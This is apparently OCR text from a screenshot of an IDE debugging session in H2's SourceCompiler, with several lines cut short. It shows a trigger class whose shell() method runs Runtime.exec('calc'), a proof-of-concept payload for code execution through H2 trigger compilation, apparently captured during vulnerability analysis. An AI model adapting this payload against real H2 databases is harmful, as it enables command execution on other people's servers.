 53 public class SourceCompiler {
阅读器模式
130 public Class<?> getClass(String packageAndClassName)
144 ClassLoader classLoader = new ClassLoader(getClass().getClassLoader()) {
147 public Class<?> findClass(String name) throws ClassNotFoundException { name: "org.h2.dynamic.
155 packageName = name.substring(0, idx);
156 className = name.substring( beginIndex: idx + 1); idx (slot_5): 22
157 } else {
158 className = name; name: "org.h2.dynamic.trigger.TRIG_JS"
159 }
160 String s = getCompleteSourceCode(packageName, className, source); source (slot_3): "
161 if (JAVA_COMPILER != null && useJavaSystemCompiler) {
162 classInstance = javaxToolsJavac(packageName, className, s); classInstance (slot_2
163 } else {
164 byte[] data = javacCompile(packa
165 if (data == null) {
166 classInstance = findSystemCl
167 } else {
168 classInstance = defineClass
169 }
170 }
compiled.put(name, classInstance);
172 }
173 return classInstance;
174 }
package org.h2.dynamic.trigger;
import java.util.*;
import java.math.*;
import java.sql.*;
public class TRIG_JS {
public static void shell() throws Exception {
java.lang.Runtime.getRuntime().exec("calc");}
}
显示为对象 设置值 F2
ourceCompiler > m getClass > 匿名ClassLoader > m findClass 163:29 LF UTF-8 4 个空格